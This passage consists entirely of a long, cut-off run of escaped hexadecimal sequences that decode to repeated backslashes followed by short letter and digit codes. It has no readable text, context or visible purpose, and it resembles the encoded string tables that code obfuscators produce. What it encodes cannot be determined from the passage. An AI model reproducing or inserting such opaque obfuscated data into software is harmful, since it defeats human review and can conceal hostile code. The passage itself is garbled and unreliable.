75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\